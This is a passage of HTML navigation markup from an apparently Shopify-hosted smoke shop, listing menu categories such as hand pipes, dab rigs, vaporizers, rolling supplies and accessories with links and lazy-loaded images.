              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Mini Bongs"
                  />
                  <span class="link-title"><span> Mini Bongs</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/glass-pipes-hand-pipes">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/hand-pipes.png?v=246670262447537684"
          alt="Hand Pipes"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Hand Pipes</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Hand Pipes</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-hand-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2_210x.png.jpg?v=1568302441"
                    alt="View All Hand Pipes"
                  />
                  <span class="link-title"
                    ><span> View All Hand Pipes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/spoons">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_210x.png.jpg?v=1568302511"
                    alt="Spoon Pipes"
                  />
                  <span class="link-title"><span> Spoon Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/chillums">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/chillum_919a4e1d-c028-4271-b61e-8938cf0e5190_210x.png.jpg?v=1568382368"
                    alt="Chillums &amp; Dugouts"
                  />
                  <span class="link-title"
                    ><span> Chillums &amp; Dugouts</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-blunts">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassblunt_210x.jpeg.jpg?v=1568302458"
                    alt="Glass Blunts"
                  />
                  <span class="link-title"><span> Glass Blunts</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-under-25"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_under_25_210x.jpg?v=1568302528"
                    alt="Pipes Under $25"
                  />
                  <span class="link-title"><span> Pipes Under $25</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/themed-novelty-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/themed_f8ac50c1-bd15-4135-8054-fd113ddf0681_210x.png.jpg?v=1568302417"
                    alt="Themed Pipes"
                  />
                  <span class="link-title"><span> Themed Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/steamrollers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/steamroller_210x.png.jpg?v=1632925223"
                    alt="Steamrollers"
                  />
                  <span class="link-title"><span> Steamrollers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/sherlock-pipes">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-sherlock_5e7f4899-644d-4fb4-8df5-75710f5569d6_210x.png.jpg?v=1632925322"
                    alt="Sherlock Pipes"
                  />
                  <span class="link-title"><span> Sherlock Pipes</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-rigs-and-oil-rigs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dab-rigs.png?v=6418485418577081617"
          alt="Dab Rigs"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dab Rigs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dab Rigs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
                    alt="Shop All Dab Rigs"
                  />
                  <span class="link-title"
                    ><span> Shop All Dab Rigs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dab-rigs-under-50">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dab-under-50_210x.png.jpg?v=1568302208"
                    alt="Dab Rigs Under $50"
                  />
                  <span class="link-title"
                    ><span> Dab Rigs Under $50</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/recycler-dab-rigs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/recycler_94d806e5-5850-4241-9743-d0c9af0e9bd4_210x.png.jpg?v=1568302154"
                    alt="Recycler Rigs"
                  />
                  <span class="link-title"><span> Recycler Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Nano Rigs"
                  />
                  <span class="link-title"><span> Nano Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/e-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/enail_c0fd78bf-1279-440f-a1b4-eeebf8278a53_210x.png.jpg?v=1568302081"
                    alt="E-Rigs &amp; E-Nails"
                  />
                  <span class="link-title"
                    ><span> E-Rigs &amp; E-Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="Bangers &amp; Tools"
                  />
                  <span class="link-title"
                    ><span> Bangers &amp; Tools</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/nectar-collectors">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/nectarcollector_210x.jpeg.jpg?v=1614324477"
                    alt="Nectar Collectors &amp; Concentrate Straws"
                  />
                  <span class="link-title"
                    ><span>
                      Nectar Collectors &amp; Concentrate Straws</span
                    ></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-nails-dabbers-accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dabbing-accessories.png?v=17736172069197500531"
          alt="Dabbing Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dabbing Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dabbing Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="All Dabbing Supplies"
                  />
                  <span class="link-title"
                    ><span> All Dabbing Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/quartz-bangers-and-nails"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dank-tools-14mm-18mm-male-domeless-titanium-nail-1_grande_86b79801-cc55-467e-a317-f68616d5e6c7_210x.jpg?v=1568302134"
                    alt="Quartz Bangers &amp; Nails"
                  />
                  <span class="link-title"
                    ><span> Quartz Bangers &amp; Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/drop-downs-reclaim-catchers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_107bcd8e-4a68-4777-9b15-37a3e99ecc88_210x.png.jpg?v=1568301994"
                    alt="Dabbing Adapters"
                  />
                  <span class="link-title"><span> Dabbing Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dabbers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabbers_e8a76381-6578-467d-8c9b-9aa2b7d19337_210x.png.jpg?v=1568302055"
                    alt="Dabbers"
                  />
                  <span class="link-title"><span> Dabbers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/carb-caps">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/carbcap_210x.jpeg.jpg?v=1568302042"
                    alt="Carb Caps"
                  />
                  <span class="link-title"><span> Carb Caps</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/torches">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/torch_ae557cf7-4b38-4aa1-a0b4-34b7fca48b3c_210x.png.jpg?v=1568302193"
                    alt="Torches"
                  />
                  <span class="link-title"><span> Torches</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-mats-silicone-jars"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabmats_1eb61872-2e9d-4f75-abc2-b15d7b06f824_210x.png.jpg?v=1568302178"
                    alt="Silicone Accessories"
                  />
                  <span class="link-title"
                    ><span> Silicone Accessories</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Extractors"
                  />
                  <span class="link-title"><span> Extractors</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/titanium-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/titaniumnail_210x.png.jpg?v=1632929856"
                    alt="Titanium Nails"
                  />
                  <span class="link-title"><span> Titanium Nails</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/vaporizers">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/vaporizers.png?v=11654831168816356044"
          alt="Vaporizers"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Vaporizers</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Vaporizers</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_48d3a9f4-eaed-4cbf-9123-0322e7d91ca8_210x.png.jpg?v=1568302742"
                    alt="View All Vapes"
                  />
                  <span class="link-title"><span> View All Vapes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dry-herb-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dryherb_210x.png.jpg?v=1568303271"
                    alt="Dry Herb Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Dry Herb Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/concentrate-vaporizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_0d31d21f-501d-4b02-be35-1e3043f986c5_210x.png.jpg?v=1568303341"
                    alt="Wax &amp; Oil Vapes"
                  />
                  <span class="link-title"
                    ><span> Wax &amp; Oil Vapes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries"
                  />
                  <span class="link-title"><span> Vape Batteries</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Infusers &amp; Extractors"
                  />
                  <span class="link-title"
                    ><span> Infusers &amp; Extractors</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vaporizer-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapeacces_1273ebe9-82d7-429a-8b90-223161d4b5a3_210x.png.jpg?v=1568303298"
                    alt="Vape Accessories"
                  />
                  <span class="link-title"><span> Vape Accessories</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/portable-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_b99a9466-ad88-4f6e-8710-7f7bac9cb233_210x.png.jpg?v=1632930780"
                    alt="Portable Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Portable Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/desktop-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_7395d1db-d38d-4d0f-a3cf-69c497bc098f_210x.png.jpg?v=1632930862"
                    alt="Desktop Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Desktop Vaporizers</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  
  <li class="menu-lv-1 item dropdown mega-menu">
    <a
      class="menu__moblie"
      href="/collections/rolling-papers-machines-and-accessories"
    >
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/rolling-papers-and-supplies.png?v=13601711350127530679"
          alt="Rolling Papers And Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Rolling Papers And Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Rolling Papers And Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-papers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_a8d13bcb-2e63-4a75-bc84-6de793c755b3_210x.png.jpg?v=1568304988"
                    alt="Rolling Papers &amp; Tips"
                  />
                  <span class="link-title"
                    ><span> Rolling Papers &amp; Tips</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-trays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rolling_tray_210x.jpg?v=1568305005"
                    alt="Rolling Trays"
                  />
                  <span class="link-title"><span> Rolling Trays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-machines">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingmachine_210x.png.jpg?v=1568305032"
                    alt="Rolling Machines"
                  />
                  <span class="link-title"><span> Rolling Machines</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Herb Grinders"
                  />
                  <span class="link-title"><span> Herb Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/rolling-papers-machines-and-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_62b4d415-eda0-4a59-9259-1b0205fca23e_210x.png.jpg?v=1568305023"
                    alt="All Rolling Supplies"
                  />
                  <span class="link-title"
                    ><span> All Rolling Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/accessories.png?v=2307791466364166939"
          alt="Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashcatchers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashcatch_8491948e-c4e8-4e0c-b5d9-cd1bdeaf9770_210x.png.jpg?v=1568301306"
                    alt="Ashcatchers"
                  />
                  <span class="link-title"><span> Ashcatchers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-adapters">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_d88da8fe-b248-4cd5-be9a-d43651be40c6_210x.png.jpg?v=1572212241"
                    alt="Glass Adapters"
                  />
                  <span class="link-title"><span> Glass Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-bowls">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassbowl_6ec0c440-152f-40b9-91ae-05933b16220d_210x.png.jpg?v=1568380164"
                    alt="Replacement Bowls &amp; Slides"
                  />
                  <span class="link-title"
                    ><span> Replacement Bowls &amp; Slides</span></span
                  >
                </a>
              </div>
